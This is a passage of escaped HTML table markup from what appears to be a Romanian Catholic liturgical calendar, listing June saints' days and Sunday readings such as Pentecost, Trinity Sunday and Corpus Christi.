border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Caracciolo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bonifaciu, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Norbert, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Medard, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† COBORÂREA SF. DUH (RUSALIILE)\u003Cbr \/\u003E\nSf. Efrem, diacon înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 2,1-11; Ps 103; Rom 8,8-17; In 14,15-16.23-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Maica Bisericii **; Ff. Ioan Dominici, călug; Diana, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Barnaba, ap. **; Ioan de Facundo, pr.; Fer. Iolanda, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gaspar, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton de Padova, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Valeriu şi Rufin, m.; Elizeu, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Amos, profet; Abraham, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E16\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† PREASFÂNTA TREIME\u003Cbr \/\u003E\nSs. Benone, ep.; Iudita, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EProv 8,22-31; Ps 8; Rom 5,1-5; 2In 16,1-15\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Nicandru şi Marcian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marcu şi Marcelian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Romuald, abate *; Iuliana Falconieri, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TRUPUL ŞI SÂNGELE DOMNULUI\u003Cbr \/\u003E\nFer. Margareta Ball, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 14,18-20; Ps 109; 1Cor 11,23-26; Lc 9,11b-17\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alois de Gonzaga, călug. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paulin de Nola, ep. *; Ioan Fisher, ep. şi Thomas Morus, m. *; Niceta de Remesiana, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 